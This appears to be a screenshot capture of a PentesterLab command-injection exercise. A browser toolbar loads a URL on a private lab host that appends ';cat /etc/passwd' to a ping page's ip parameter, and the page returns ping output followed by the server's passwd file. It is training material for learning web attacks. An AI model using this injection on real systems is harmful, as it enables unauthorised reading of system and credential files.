 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://192.168.40.128/commandexec/example1.php?ip=127.0.0.1;cat /etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.010/0.019/0.028/0.009 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh